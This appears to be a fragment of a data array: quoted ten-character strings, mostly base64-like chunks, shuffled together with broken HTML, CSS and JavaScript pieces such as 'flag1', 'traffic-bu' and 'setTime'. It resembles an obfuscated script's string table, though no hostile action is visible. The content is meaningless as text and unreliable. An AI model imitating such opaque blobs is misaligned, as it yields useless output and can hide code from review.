"HAAApHq4BA", "WFM145qpuw", "cTTzELGbZ3", "eduvvr0oON", "+wKe5tvinu", "+2XVHcS+6K", "WYki6SKlM3", "ZxzintlI3A", "E8py5jRjaK", "d4wf7Mj7i1", "cTi/bmwtwb", "OMkoZ55/c8", "6U9yrEfkAA", "D2fDAG2BFx", "flag2", "C2Y/U+IgZl", "FyN5mLubUk", "XYmdtk6nR0", "nealcUxtSI", "QW9IsLc++1", "hs25M8Kmmz", "tRg43VqaO6", "XFhlU9yrb9", "AABwXl4IAQ", "4t5KJ3FPdy", "nhGhG3NOdd", "PNHf/afqd0", "Hp5peZma6r", "WBGwAAuGtP", "WQu03BBLVl", "tSJxz+ok7n", "PvIR93y++4", "rqiUiZXDzT", "vtkU/cE/fm", "LNNPoLpXW6", "VyTK5XiSpM", "o7vXKW+LCv", "5n0pD72TSU", "bqGHM/DYvc", "EzXCG7wifE", "oblicd5EmH", "DYmdf+BwEA", "8nrl266eTZ", "ppeZme4r1n", "eCYwkca0hT", "zT0JIlJfRg", "Il7FufosOw", "H37E7inu68", "dl4o7j1/Ue", "zeDbVOqU8O", "yAQAAe+DFB", "WJO5ZncQ9j", "LM1Np0xykW", "P3Xn65p01x", "I3EPYDJcYA", "HzEMzWtJ8k", "AgO18/zd+X", "M7/lZ577Uf", "/EelswtQdj", "3fWIe4BAKy", "7q27uX3cm/", "kROlnm/S1s", "OBgHN4AAGC", "pTuJecRPEv", "ijvaTqb2T2", "G3Gv4qz7/M", "q27Ke7VN8e", "9n5O4Z7FOc", "Ss+BFgcvsP", "NRWaoQ4npr", "WH9o2pqOsg", "ouj43nnmos", "8xD2fz+ck7", "sLzrS75TE5", "YsTmNDwAFx", "zAHItPnXTC", "PIGnLgWO+3", "tyvFjJtbrl", "FMibWUC+IH", "fFvbHVaZvi", "yTuiXvPEfk", "tN1b6GQXXd", "nduFKYktiE", "6E3NvH/Ou5", "txb0X/vmbv", "mwKz2rySmV", "kw+hBBC08S", "5gS97o32w8", "EEJv4oWAEA", "mhpAFcxwQr", "lD6Z9NnH6L", "9hU9/9nTeg", "3uVWqua3MF", "KYFqXuBygl", "YAAJjmKfKJ", "SimuxU86Jv", "dlgcbXBfM8", "+JehLgn7o1", "wQOJefelOT", "TifL5PNNkU", "JKeXP", "opE5NN8LE1", "fbSdwrboK4", "G9nIk7Qv+5", "TLgJIjHPZ/", "nc053hScQ9", "ntVJ3NvnJO", "ol7EeKeuDc", "Uk66bJ+XH8", "ncSzqJez4n", "G7k+zLQtum", "fHvl7vveHo", "4UEzRwmOPM", "OFVmeRZ3nP", "QAAgAhvWAA", "vx8uPeLei7", "ONsZPrvfsN", "iAAAANiVa5", "XHqhYxwk7Q", "8NE6VGXs9S", "PM/f52zz6r", "mM/m8sLHv4", "AACHwAwSNw", "Mqc4Z5s8xZ", "WuzMU6VWcO", "J7ZzEPd15d", "PDNQp4/HMt", "U4lr8pGMij", "ca80sZ2TuK", "Z8l3cL7sC1", "N1ssznHu4R", "KeMLGdk7in", "WNeSbAV8z+", "S7ZiOqh+2Y", "5lbiXhLi32", "0N2C/NDlZu", "h8AAGyXh3U", "L3s5p7D7pj", "vd0Z2pF4p7", "sVPXQyRpev", "Fv4zAUz9e9", "DM5acoUmLo", "+ZgSeCUykM", "WjlrkFFDLN", "3feHdrlJO7", 'id="patter', "5GfGftG8Da", "z9amFaBhiZ", "QqzzhDNVqe", "rcz69fFeuX", "klNcKZ5t0Q", "4.36 66.26", "o4VWZqbSbj", "ClN2NtWxu6", "3uzfbDxL30", "vMjf997j0R", "vzkw0tDAx9", "traffic-bu", "VTMNMfmE3z", "v8l7j83nqP", "3TTEL2zFxu", "mYeI3TyzYz", "uSeKeF+IeQ", "12M6fzGsTr", "2p7nRdW2xT", "8iTYzuCFI5", "dwtH3uTA9d", "FnuKfY2Lk0", "4sK8N06Vqd", "8gn7k3dFPd", "Zpr6uIoj2h", "3viXmFT3Nt", "e/MfdU/d7D", "aPm2lwPfqh", "xMff0qScxM", "vDWI39Q54J", "5vriEf3iGU", "YNW3tomHwI", "Vpq4rMcwtg", "v5p5vuYEXg", "WSaDFxMff8", "Z7C53somv7", "gZzsEZS87Q", "4ADE/fEvQh", "kTd4T+c7c8", "zQyTLvb2FT", "ZuluQH7rcT", "YSQqbNLY/J", "3P2bfOIn+u", "7X8EHAADsy", "ZbqN/U4V7U", "P51Cf76Uzo", "nJ/eyqwAAH", "vpdX2xNgVm", "CG8MYMAAAw", "vZyyId1n17", "KIQ0AAAY9i", "FEDn0SWO6S", "7hwHNNsOm5", "22jfFvcKmu", "YQQ6hIvHIT", "8pq/Ef57vu", "euDdvU9wDA", "zLB7DwmOKN", "JCT2YhrZ7C", "lE/9h68OP9", "zD+pSS2Hez", "48Q9ALgXXp", "1Pcq2+OE/c", "a+T7NK3kmM", "sOTj3D5dlP", "pacity: 0;", "EysYk0pi2s", "d1Zh7gHAAC", "TL171yRTiH", "txymbgUQOf", "5p7YYT0Tc8", "Wl1xiHuuSH", "fS6MZlJA0C", "+81i9TzNPL", "Kcy9ZUzMvT", "Ih8AAACzef", "1czKklwbRf", "8SMT4a552Z", "S9mnWak7gX", "/Jtv7/pas3", "MhM6n1SzqY", "H78x38U+2p", "l6dmWhoYWL", "kGz3Q8SGPa", "g26gxbGhL4", "uZ+rlwcO7H", "PN6xIw41U6", "DdwvyQ5ebi", "zkamvf5r5P", "Ni7mHuiR3W", "xL3IiOtzjj", "93AMkLItLn", "fgIvEPXEvQ", "zmJewknca+", "x9/dPM92le", "0AdkDcE/ci", "nltf+mlk2V", "4cQ8AgHU4I", "mQhl0vGJJY", "V5h9xPmpS1", "1NmLrHrtB3", "9hcgHAAAci", "rhdJ6kxk6u", "cwUwZCsttW", "SCVTnifGZK", "Zxz+d7dRL3", "Hh2UncU+ZW", "J8kJzGHOAE", "ph8CH0useA", "dE6fKk9en2", "+kew9TXvc1", "fmgfmnjCjt", "5Sxl+su9At", "FuZdmxifD3", "4z8/EjHJq7", "cQ9/z605x0", "CzvdMeqNuF", "Tn6LDsJO4p", "W9Y8e9hcgH", "avYT3JiHO7", "RZI6E5n6+q", "kiUl9GCePd", "DD+9KfIBAA", "RL3LNZpTuL", "g8vMfPwIh+", "jMhNMyp8RO", "MfkQQui52C", "flag1", "QxbVtFI9+X", "Z83M/Pclf8", "PP5zO+JP/t", "Tvk7gXHuj9", "LetzOPpVwv", "Id8ZX49vHo", "LQpkz3JNt3", "L3dOfosOwk", "pAb6LuJ9qr", "SNwD2Az/F5", "Uz9JC0YOpS", "Tw1kwenaOT", "mj/LEw+hJA", "NcarMGrb80", "5ZxHmHuaeA", "m6ZupuPeC5", "Xxd+IAQAOA", "VZ/ratO5xn", "Wr3sbci+9r", "2G+mcAiSvZ", "y/Jgg+uCWZ", "bg4n3I3N1Y", "AASdRj5xL0", "+psRBzLwCm", "88h3xnKIbs", "b2fD4hdklq", "bQyU2vzDrm", "xP30pviXm2", "0tl4lLAXQe", "AncQ9cS9C3", "BP3Im4Y9xY", "IYQ6xGaL0G", "VwvTMsDIrF", "3EPWVm2Rle", "Z5kZrpm2IW", "dqH8Y4m5n6", "Mh8/wqG51y", "wI3QyTF06a", "t5CPutXES9", "7ndJTJ/a1e", "oQIAbCIV+Y", "30D19kA73P", "19n3js5m0B", "gZ+q1vsU3K", "Ge5p7VnDvY", "/7Dcv9OCPo", "+U6Xd1rmFF", "18nyttkC3Q", "D2Az/F50AA", "bY4R9wAAuA", "/00+ca/45M", "n+i2eqWk7H", "XudW+2Hybu", "+Ke7W9zgur", "dkxmGj7VLX", "zrK9TpZJl8", "x462UVYyuL", "7lDrl/uCwP", "cuqt1wqnkC", "mQ/nQmdT6o", "/zyA8CH4yz", "MQNzL33DT/", "ObYp7mWVxb", "UnNxB4xju2", "qOY67xGC2C", "VqRuGd1Evc", "X9xJmZpWVo", "yzHO4J7t4C", "m3FuIfAAAA", "KhOlml7PdB", "/y9PJMvV1F", "ps4fZfHxnN", "/j49ton73B", "03rYypa2v0", "zjjEPbORuA", "xOYjk81vcz", "kS/Dr/pOQ+", "DHUpMf/01S", "pviXn2z88K", "DnHPbCTuAU", "slMsGqHHE+", "6e7STulSa2", "P9WYYTUyJa", "2ZmyrGJT70", "Ya3G+Tp6j4", "ALMiVnPG98", "yAQBwXh6GA", "Fvfpmhrgn7", "MuP2RG/FMj", "oWvChwmZ3H", "t7gDfM3xb3", "5Oiw7iXvKz", "DPvDCRScWm", "TwxUKeMxzP", "TGgkMcfOAO", "PkAgMfu/Yo", "+tesg3A74k", "cxKyHMiT3o", "3fIvdakDBz", "oZ55/c88/z", "q+8JS7Me+N", "bbMFulXQi2", "Y2Uf/m/+Jv", "Je7pzdFh2E", "display", "Olnm0l2tE0", "var(--traf", "zEvZVO4p7u", "wwEdepJzOs", "qb20pYz73U", "3QvTmBCwwN", "kS3prJo3N0", "nQghhHLixY", "4p7Vy9evnN", "ZXGO5dM9yD", "4JsUtSE5xp", "O5HozpE7bD", "Jcl7oUXxT0", "uZETpZ5v0t", "nkO9lxvKL/", "UKeMxzPXbv", "GqTJjr4din", "NcFMqc4Z5s", "s9DPwAAV/m", "sJAAC88E3k", '7_11" widt', "/7m3IvfS6v", "IDvx+Or3/4", "qUtPN4uKme", "2E3QKiDPcG", "1q+P98rde0", "t2UuPfwwrt", "cu/XTyTLt2", "yP84IOjPR0", "ScweyMlNen", "Csxq80pmam", "6HGHXhpnAo", "U/cyxL30sQ", "Bh67t9hndd", "6aEt2by6By", "BGwAAuCvtk", "/+bv/wF1SY", "7boh7AADw2", "4Z6OeQ73JE", "Q8AHnHh/vV", "DOvAKZ1ics", "bM8nSxTX1c", "APw07/8i/T", "xzuCe7eAum", "zfWkLoLMJU", "DTPi949nDP", "3Zfth6m+Je", "45Ph3ybzIX", "wMr0bc8zmJ", "Efc898Ei2u", "Lcw9yzCHMP", "2yLt3B6L42", "msghO4kzD3", "LBDAjdLJMT", "ap26ynyxfN", "E4h7SRNxT5", "YEve6N9sPE", "l3t/Cpr77O", "UApxbX4Scd", "Ke+Je8cmbb", "EMIoc8gNnu", "zrtDu5zEPd", "BwWz6DDQDg", "tmOlkm148j", "8L2JwUO+a/", "ZPrdeXpZJn", "BnuyTZvwdQ", "X/zr/Jh852", "RWDcn86LGE", "0SLxOKz0Kd", ' 295 294" ', "DUtZ22yWQp", "92Sbt2Bqjw", "53o0wtzb3j", "O5tNdX4CSc", "8VJBCLUKcw", "8djN2wKKmH", "ng-x: 20px", "lnZWLu7WNi", "OpmVv3Ge4x", "xpd8tjcjKk", "3DullsT+5P", "ilnYjonLna", "oC7wYJjWSm", "IexVn3ed3h", "E1zXjyStSy", "1K7aSTaTJw", "mWKeXoZZhK", "D3HCjMvTQz", "XZYHG1wXzP", "A8v/pt84l6", "l0ycLKRCY0", "zea7iXvxTX", "Cq/Kf/+T8D", "+Z/LoHJ08M", "76MzkTcu8n", "QAAYCovHQA", "oM3M8Nq8Q+", "B9GfVh6JfT", "MgU56Gfp3h", "/dsfTo3+e1", "YGpvPd09C2", "kf7z/6mSvi", "XEvQtwT9xJ", "Xvv+R2RDwC", "5+TYpRH2z+", "gDMgTcBAIA", "++ztvQMFcq", "IcU/cS0w1b", "zEncc+5xr1", "DEgAAAD4s/", "gQ/L9X/vVL", "4a1rvcBX4u", "YGNlAO+Lx8", "VRy5xaNtNp", "4uWBzbf/1E", "sEZAAC4Gdc", "Ykrc695sP6", "XaXLBPg5G4", "catch", "a5STu6c7Ui", "fyEfd0p8/n", "AoOxy5BP3W", "YlYQuZm0vG", "aMfXke/2Q1", "oQQ8okNFaE", "OaGYcy9f3X", "SdmWhoY8a2", "Pol74YHe7z", "AgDgbvVGPn", "+QDAID98PA", "f4lGnMZ55D", "3YW4rNrVOK", "Bqw81oXMAc", "d+ulkmfZtZ", "5Im4p4wsYe", "UXETqjuO9x", "bFvXU3+247", "Lgw9zD3LML", "9dyCBGP/lS", "MTSxzLmOdw", "4ZcokrqnG/", "piF7Zg+uZN", "GLWJJ6+WVy", "JefbPrjuJe", "wjN3L1Uyt9", "3ylrgw741T", "0sc9HyoXjg", "7FmHuYe45U", "Yv1l6GyyVn", "k2xuSP0CYW", "j7LgTNnJfX", "PyAQBAPw/R", "N9sP22/cW4", "wlTskDI9Jd", "9FvzD1Vv/c", "EEAAB2aYtx", "Im+NHTqTmG", "6Dy6xDFd5E", "94kbxG7qHf", "3DsAAAMDuj", "Ge1rrOdz7m", "74yE//DgC7", "vhlFfZbh3J", "65TFwKoNN2", "MB0fKrpZWa", "uJe9nbjXc6", "PuHy/JQg8v", "W+b8xcsand", "M7Ap8gEA8J", "nxH3PPfBIt", "J3CtNHEDc8", "uJecRPEvS1", "bXOyN1JjL1", "ovz3YOzjjt", "IHLYAAOA/X", "0BdDZh6h67", "zO0WHZSdxT", "NuuylO389/", "1q552ofxji", "nO4l7+5zEv", "7tNcU/cyxL", "O7JLt6CqQ0", "90x6o24V3H", "ygXngonDm2", "Jp8XNvZ9fP", "0fn6OSJgTp", "1O4p7uTK1I", "8LG/v+6d2o", "L3kk532DM7", "vhgd5Lo280", "OYXDFPM8fN", "scN6JuaelY", "l+n7tNuYe6", "eBpLDJDHUp", "ACP5ZvIR9z", "kc/22LewAA", "c53GPHfdBz", "XueF1TbFPX", "8HUHg26gxb", "r8075F5rUg", "gQmRT4gSOJ", "f58e28R9bg", "B69EOJ2hin", "4HC3Esz45N", "/GOn/t5788", "vPd09C2O6Y", "wqG51ytviQ", "Xv1pbc6iXs", "SBcbKUILhb", "0aL9nQxsTc", "a++ufTQVpv", "xrKMHvJhnb", "tv/2K7TG4X", "HnM1PCWzN5", "aAIiYcn4J2", "345AWA5r5F", "wRvmb4p70U", "e3/4df7cCA", "YdhL3lJllZ", "KPCn7SMxkh", "PdnmLZjao0", "    transl", "R9Y+aKTe3G", "osO4l7ysyy", "j35TJDg1I7", "VkpyZfnyNT", "4mdMUkJh2b", "aXmZnuK9Zw", "DuTd8U9wqb", "7LFLfRwBh6", "A74x1qghH9", "plinl6GWYS", "WfCiwGV2Hu", "is1EnSzTh3", "Egz41Cmvv/", "l9l5nB8uOU", "C5gjsWnTjp", "hNzT1S9UhY", "AABALy8RAA", "1mpO4Fxlpd", "K4b1PkAwAA", "L19TMy92KA", "uTuFea2MNJ", "J3NvnJO7Vl", "ZIe4BwD1cz", "deGqfKjL0e", "tton", "cVMc2w+wXf", "h+iU/M/Z73", "zqZkvuhzaG", "AAQDAWc8jn", "uvvZewFwRp", "iQvz3jhVpl", "ctN9F1YNGp", "yT8o+EjPZo", "DvjVNlajWk", "tpfvJxD0R4", "dtDAm9N35h", "W1bRSPfl8s", "szlswqawBw", "3LE+cyU8NZ", "G3xtKKQMqc", "+Yx+/j49to", "muLf5prhX3", "9c3OC8W9qx", "7s7Rr05n9H", "tXklM7U23X", "m5T3Gu5Mrr", "H53pw78f9T", "kz9vGmKs1a", "xD3AMAmAFv", "RBwBY2fPIJ", "CGfo+uI9yN", "E/fEvQhxb5", "D4hdklqgjP", "CMs5Hpv/8M", "Hvrtf1JjYJ", "h7WjihbFTn", "z4ncc9ineY", "Tf7jX0+/rI", "sfkZEgz41C", "fEvcEb5m+K", "PP5fE7inu6", "EHXhqnwoxv", "UzHp5peZma", "q8Q+4nTdLa", "eQ73Uph8ov", "bx/zLubemz", "PU6Ms5EpUe", "+cqdXP+uJU", "Ax9+rMS2Hu", "i3EPkA4Nh8", "ymLlXZLNAn", "wev/q+0azi", "N8W92l7nhd", "TZpad4dWIe", "J54WNfR8ff", "RsZPcresM9", "71jP0Ts5pk", "RE6Web9LWz", "setTime", "tzr3mw/TNx", "FoNyfDkuYB", "cA5jeR78x9", "wy3bYp8AAB", "6LGEeeBqLz", "R9l0Imjkvr", "fTw0zOvFb+", "u8ztDdwvyQ", "xLTX39NEnM", "2b7YeJeelP", "applicatio", "5aJ/5u8e6Z", "aVwoQblKSZ", "1qhxOlkm1K", "UoCTNzEx4O", "W9IHEPAGAL", "zNxxmSeyAJ", "aZWl5ppcD3", "p74t7gDfM3", "ofNJlWM1TL", "+KZmrbTMZk", "RHzE0jG45j", "JjMP58CAAA", "OIl7Fus0J3", "8uw9kUM61L", "6U7vc+K+5x", "eight: var", "enmem61ILp", "9yr7XVeWG1", "OvFvYXIBwC", "173ZftiXv+", "DgzDwIAUAH", "E/cA4F55sQ", "ah7d5CJ7vo", "3I/8+zRQye", "_btn__cont", "Qqa/3Cvw3f", "ifGbKmul3J", "XSznbiXJu4", "o9cS9C3BP3", "vnCpTq0vNN", "0kLoUztyPf", "PAAA+HnwIA", "70zfFvcKmu", "fu9dxqD5vi", "wqE6WaXs90", "SMT4a552Zi", "sEMCN0skxN", "5neMziEfNx", "cx90C3RMap", "wXeRCnSzT0", "zdzdK2nY1J", "zsGe5V2Qz4", "qFjohJtULP", "kn7s3cFPcy", "u8BVN7NOgO", "f0f5nzaxwp", "Ffjuel1vYp", "e9ckSxMUWN", "A1Hk4A2DVx", ";\n    line", "5JTuKe7gxN", "hwkzMPVHfI", "AAC6whspAA", "TH3bJOPYHo", "xNy1ZydalT", "3cmXy2OkOR", "AzQifL1KTS", "h+yc+M/aJ5", "67Q7uct5+d", "Qj/5c7K9JS", "ocaXGbm40c", "053EvaSTuO", "PiX2X/9PdM", "9zhtzeMZ0Y", "k3bKV4nw3x", "oufzDts4nT", "2TPcy7b5F3", "H1X2b/Pqu/", "bnOVr033u7", "dxTZpad4dW", "Be2ccCZ4K8", "mZmHt1ZqKh", "7iJcWQuilh", "+fo5ImBOmU", "qFEbYxTZRp", "QTzHPKdcQY", "jm2q2fTpZp", "sTMy9fUzMP", "2TuKc76xD3", "Eb7XcLcxMb", "cixD1xLzEl", "mHvLmJh7dS", "fjoTOp9U+V", "XSCRvDfTe6", "XsaxjuhcnM", "QU2HuvVbuu", "ABP5nv8rwc", "ms4W5Nzz35", "ad0tkglU54", "9sJO4BwKeA", "jf58G7e3oq", "36VAdgacU/", "RLO59yZMPo", "vvEfWM3tGR", "5uMMyT2QhL", "rqb4l59c5y", "3K5gbjnWpy", "4c9xYiHwAA", "kVKZuuNRGL", "AGCn3ka+Ie", "IqlkOrN+xr", "F0VdKVazsS", "AgILWyCfu1", "D3Azn4IzTv", "cTpu6xK/Td", "gAQAABnyJf", "R/L1KWTvWM", "li7kBWZsrr", "d9mjtWfi41", "q5rJ8dZuT4", "7gDfM3g3Fv", "tRqkWKcjUy", "eCMuam7VOn", "wn7+F38Bf/", "eL35jtzYv1", "    <div c", "QUmXs5TpL/", "tvXhwQ96Zv", "J3LMt3sLpv", "2Ke4dJ+49/", "3Csx45Nh7r", "3Hsb9OM//w", "nLuPfw4mu/", "xvEbqrzeSa", "lXoHvrtf1J", "Q9AOAyL+gA", "wvOtLvlMTk", "H+9VCps0tl", "CQNwAAAAA7", "3bW5JMO0Xy", "sR4p64l5gS", "RDCKGZYnNG", "86LGEeeBqL", "AOB5HpYAIE", "UzW9hpgyEZ", "k7qU3xb36Z", "AkAADfseeQ", "PO2I+vzj2y", "JGayQ6F7nn", "/0Wz7zWL1P", "G3PM5iXsW6", "r3wu8J0rko", "Jo/O0ckTA3", "8eF+kUM69F", "DwSfnBb5/8", "cx8wpgWpe4", "6m3+KZmrbT", "E7insU6zUn", "64lSZ/juQQ", "odOxsj/2gZ", "Il73Zsth73", "M99mUasxj8", "rkuW7Mh1Zt", "rlJO7pztSK", "TQqb7j0SCE", "UxZbFKD2iz", "pv1ieUy4P+", "9MdZ5KHyYc", "Zuatg8iH0+", "A4KHFP3IsQ", "jPWLHUgxJF", "XSn9zlx33M", "none", "Olml7PTh1N", "zOD5eco8Oy", "So7ji9FZkP", "rga5Sy5l+K", "NRJJ2wM993", "GmKs1aFCTM", "Ru1DMjdLLM", "VLMH+9DAUy", "fzvTqJex4z", "pGVM3WNX6D", "215TvnzTBz", "Ide0DFMrUt", "Urs/Sw6Y9z", "y3enoJ3RhQ", "cmN/T5jcH+", "a+fv02Cbus", "2X/9PdM6A7", "zTUbggmM1d", "Vl97qJO7Zn", "2xb36ZvGmq", "zMPSsTc28f", "P2GBwmZn16", "7KLt2Bqw81", "ABAAAA8GAu", "1tTMw9zD2x", "bCvUGcKVkg", "InaSu3Wd4R", "jOBYDJ2nCu", "e5m9R5viXm", "7EwQ0AACZo", "WWwrydzaY6", "669JYu5AVm", "o5PtymaFBq", "NUzZFPgDgj", "Ci0KZM9yTb", "lLt3VOvVJN", "8gEUvI3Ew6", "k7KPxEx2KH", "LuI96nSlmn", "MCzYAwERf/", "pca+02X6Yu", "T3oCvgrWWv", "gihVxQvN4T", "T9nqgq9Ryp", "tX2Oi+stin", "h7lmEuYe5p", "9fZRNxLbYp", "x7uqZnzP8u", "j4AAIDb8lI", "zaZZgplam+", "LYbpis0Anb", "dd5jxDEJsG", "Pfuu3tE+PJ", "IOz7crxYyb", "xqekjdWHCc", "y/5mbFfNG8", "////2i+eCG", "f/aBnQ2YGp", "hKl77Ap9N5", "P/A/ZnsO97", "lsUZRy23AA", "4WwETOptqn", "9JB8xtvTF3", "yuuzKU6Vib", "QihgPgnOTH", "5YY8Yx3ZMo", "YZ7y0y+qdZ", "lsn1pkidt8", "hvmb4l50c2", "aBzXX9HM1a", "Rz0zQifLvH", "0IIrdN3PFu", ";\n  }\n\n  .", "ztoAi5trko", "bKGph8CH0u", "xZbKp9h7fD", "cf55DveWP7", "tj8TZEPAAC", "e5pbYZ772z", "ZjQMLRZxcw", "PPzcTcq/GS", "Kn1wgFIfLd", "kx88MxzyHe", "J3EuaiHvCx", "L/kZ8Z+0bw", "gIP56i/n/0", "1KV1b8AMHk", "XD3wHN/171", "Ivaww9zD3L", "h3tfjHPKd8", "ZKbWpjtOvZ", "WVm2Rlejbh", "5mHiN08s2M", "6d3o54ZoZN", "hP5ztzxUjj", "cKlOrRYpxN", "3PGbi3lonc", "CAkA8v/pt8", "berHladNP/", "bbUp7tU3u+", "ZiNxDwDg4X", "AABwYG8jn7", "MfZ+4Qeym3", "QncS8y0uqM", "x6Tlz3DvUy", "zNvZbKrzE0", "fKXEQM68Ap", "l1sT+ZHqrM", "QT9wAAAKbx", "DZ6rK+yLU2", "+rYpbw1U3I", "eTZUINSrcc", "Q8BAIAXcQ9", "d97nDvg/7z", "y4PFv4zAUz", "1Evc8ZuLeW", "1jDLRPAjND", "YS+LzYFdCn", "qzVoUJMzH3", "2Zxj7M85/r", "UrXpvvcrb5", "neRDPBCbSm", "O87FWhMa7/", "qWSsTpa58R", "TNvOgLrUU5", "bMFuijtxTR", "6bs8Np57qr", "AABgR7yZAA", "mTTtgY7jdK", ">\n        ", "wBnGvOiTlJ", "3oh7FWfd53", "M2dIQ+gTD3", "ozXhEuMTH3", "rJ3FPd94d2", "NnQMtowDyH", "xD2zkbgH8D", "AIaMjUpJSb", "98Aj2eIWej", "bM8yx1y/3B", "JrMceZ+RQ+", "3bznBPa/HD", "uDc6Je6VNt", "OOeYfmjBvH", "grzdjab6vw", "frE8Jtc7I3", "Ma9HcU+fmA", "IlGS2Yi75/", "A4zM+nVvQ+", "Z5s8xZM7dG", "TK6HROrUdS", "LYp7ol7gzf", "yLT510wsZw", "2Rlejbjncx", "UOtLvKoUnT", "nzCw7w6sR9", "T156lLLYV5", "cs/VPoxxNj", "6dbJWP5MZM", "IcS+z92hT3", "q7X9p5EUzd", "AyUAANyJT3", "OvzrwU5t4y", "E5n6+qeZ79", "gWuRU4pHoj", "mJe+JehLgn", "MO2b5TG5Xg", "u6tY1jHdix", "h3Y5iXu6M7", "7wz2tfY3h3", "ykQmNJOak7", "4l5iStzr3m", "3LM7iXs16z", "3yXhQCUZLR", "CEeeBpLDJD", "mczk88LGvo", "JO7pTuXl2U", "TvvCExc7A7", "5XC5k2tzwm", "HdrlJO7pzt", "MGvJpsqwtU", "muCfuDd4wf", "KaLTVMXG6i", "vIfIBAJyDh", "EPAOBgHN4A", "7FJsyjf2Y2", "e7VNzPEPXH", "kwq80rmam1", "WyTENLlpTQ", "4V9/suLDKp", "+8Xf/73+1G", "kzE3bh2I6F", "h7ZiNxDwCg", "inu5MrUjcs", "\n    backg", "d0Z2pF4p7V", "vcWIh8AALD", "pzEvcAoDtc", "sT37ZJhM3M", "usTlAKUU1+", "93J1skyYrN", "mWJUjzmemh", "C4QtwT9yLE", "cB0TrMgR5x", "z35G0id2He", "81POqZnOpq", "Bj3z/t53pm", "J9yNzdWK8j", "NOwyAcwInS", "hjZFPgBgCz", "Nvrga5Sy5l", "i7rT/75mFv", "ZnbNo6Z20b", "jZW92CyZ0N", "Z/XGb42N+8", "mw/TNxLb4p", "emwhHngaSw", "PjNDJMu9vY", "hgmdTS6BKm", "JfuoGlhJBp", "L//jd/LZrG", "uRYh74l5iS", "aYqzVoUJMz", "ol7EeKeuJe", "4yYY2JuYe5", "1FUG0P2AwU", "ZVPca9gU93", "Z8bAtfNTKt", "GAXHiKfuCf", "th3lZxzdFh", "nnvgkWxxCz", "fkw1LgDL41", "EzzwJn7FT1", "ANkDcE/cix", "UTjqZJgMXU", "bUR7zdqahT", "yQ6F7nnm9Y", "ZPnSSTiFP0", "Ey+x98uAHx", "nTXTD7mRIH", "BoJu6JexHi", "wBg5Od/89e", "pm3lQl1oac", "JxWehTjNT9", "FglZOJZOoy", "BMmq3Vul2i", "Id7MsJ/ubM", "0Pf8ulMcNN", "xL2Ek7jXxk", "51zSnS2MKf", "SAJ1Hlzimt", "1E46mSYDF1", "c4Z5s8xZM7", "vdpe54XVNs", "F8sj8n1Z0i", "Lgn7o1OiXu", "q80pmam264", "QiaOS+vzye", "53CPHBdELX", "7n1M6IpJTC", "5O4p7FOTos", "UqmhvZfp+7", "tf1JjYJpnc", "sJJ3GvjJO7", "ikqNhN1skw", "TjzuFsB030", "Rf5iHtJiHu", "P0soHp1Uwo", "pTfFvfpm54", "GwwuM7N+3d", "oS3ZvLoHJ0", "lqdcYh7ZiN", "SxB1nZjL0i", "rsVPOibyOJ", "6MzyJuGd3E", "txL03cA4D1", "8UAcFna6Y9", "z1wRp8p8/A", "3upMf2HeEL", "viXmJK3Ove", "49ZTPjdWaQ", "PhnmnpuJuV", "PTfEPQAA+E", "PPIR99SXZz", "TXEvtynubb", "8rMsjO8GnH", "v+qTdbp53+", "k/K1LSekny", "cyU8NZMHp2", "AMBavIACAA", "UOYuYVwLQu", "O7TLSdzTna", "Fb37Kf47iL", "fuqrvir8Ag", "TUyJao7Tm9", "OeaZikDIdl", "k49gepdbqZ", "ONO+WyASrc", "/H+o5+5Ik6", "W33FjrZRdf", "X99PSt27dG", "Qwvj/zLzYM", "K5hl37plTL", "74yKUfbQnc", "H+HQ3OuVt8", "Wqd9mSMYo6", "02xb3M8v7j", "block;\n   ", "s+C7vFjaGu", "mXH4IZ3L1w", "nIBwAANR6k", "H1YAAAAwnV", "NyTb/BcXWF", "Sx9T2ifvGb", "JdZFvfW3RT", "WZ5p2lXLtW", "TYFabVzJTa", "Ctsinu5TXG", "8W92l7nhdU", "jXSyTNfZFL", "zfbDxL30pr", "D72vZyyId1", "3ElPiXvdm+", "h14aZwqM/Z", "WyTNvrga5S", "kwnxKR6wWe", "mKeXYSZd3m", "3VUs65juxQ", "XmmncgZfGq", "FscQs9nIHH", "43HswXTdQ3", "a9HcUyfRfZ", "O4l7SRNwTJ", "hs3MwYRGEn", "c2OJ9/UqVO", "mZwMQGcR00", "33XX70Z/xz", "6tFinE2Mv3", "YfQgihVxQv", "M08swky4Zt", "fOJe4Ym72x", "6l1/XF2hSY", "cx996EyYcQ", "JS4173Zfpi", "9cWpMv13II", "1xT9wbvGH+", "Edge", "Mz4e1wvcBX", "zIx9/YxMff", "uIfADAkXiw", "vTNPca9h9/", "9/TRJzB7Iy", "lnEeYe5p4D", "6Vibm3j4m5", "tVs/nSzTvu", "HHv+QNq31v", "u5O4pzvvDu", "k5vWIDQaXm", "4a+VrolTZV", "0aN6iTf6bJ", "SxrmNDiYKb", "AGXqGG2i00", "PQAAwEO4jn", "bzS4eyVqW3", "ZfE4s8n1MP", "l8AADQxwM0", "cxE/fWOol7", "xD3AADg88C", "RydPDNQp4/", "H3dKfH53US", "mEjeF+o6TL", "Jewknca+Nk", "8/QQ1LO1KZ", "jCZY5VzyHf", "7+tSTmHcx9", "7V9DIz033F", "ADXj3X/ER9", "8GAHACcn7o", "h4NyP9x/9z", "U2xT1xr3KD", "eo2EzUyTJ9", "pmWAkVm/7m", "uuXZ68HCPo", "Z0iduq7Elq", "0tpsjFNl1r", "NxDmB6H/3G", "mNts/gmxS1", "5VLpa+i8gH", "CHIu6JexHi", "+OeS0JCAzU", "0J7ORN3hP5", "zyLMPcw9Bw", "l7iUh7nmdN", "EX+cyAHY+4", "OZ0Pmkyqca", "ONbTzHOIUz", "/xSpLOICdU", "6VNcW9gSdz", "7o1/rvMbZ/", "aNAdtDAm9N", "cQ8A4M4IfA", "qfmHeG6fK1", "ufCwbkf7z/", "qfO5bJcpl/", "u48TAP80zu", "Dwk53jHoj7", "lnqt9GONsZ", "I8M8RcVmok", "38Kmvvs7b0", "mnKFvTJfjo", "qhcLce63cc", "vbZgt0I7QX", "LYxK2UNTD6", "qz2cBAEDke", "/lAjI19IVs", "KebfEWTuJe", "4AwM599de/", "rH/6vd81VJ", "0IIoTuIlxV", "4XdnkU6IOd", "m2q2fTpZp3", "gu++KWZhOy", "8jn7h38itx", "5zET99Y6iX", "3NvHxNzTp5", "+u7vvAEFc6", "qzD3hueevE", "9PfZETysTk", "8m0ex6Sq99", "zNIm453MS9", "yK3GvSNzL7", "WWm1uYdcj9", "JLJApLeNx5", "0prhX3+y88", "lJllZ3g14p", "qtUgxzkamR", "m1CWcqcxqe", 